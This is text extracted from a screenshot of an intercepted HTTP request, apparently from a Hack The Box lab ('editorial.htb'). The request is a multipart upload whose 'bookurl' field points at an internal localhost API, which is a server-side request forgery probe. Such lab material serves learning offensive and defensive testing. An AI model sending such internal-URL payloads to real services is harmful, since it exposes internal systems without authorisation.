 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------104465499430318221544724
1270
9 Content-Length: 394
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13
14 -----------------------------1044654994303182215447241270
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/promos
18 -----------------------------1044654994303182215447241270
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------1044654994303182215447241270--
24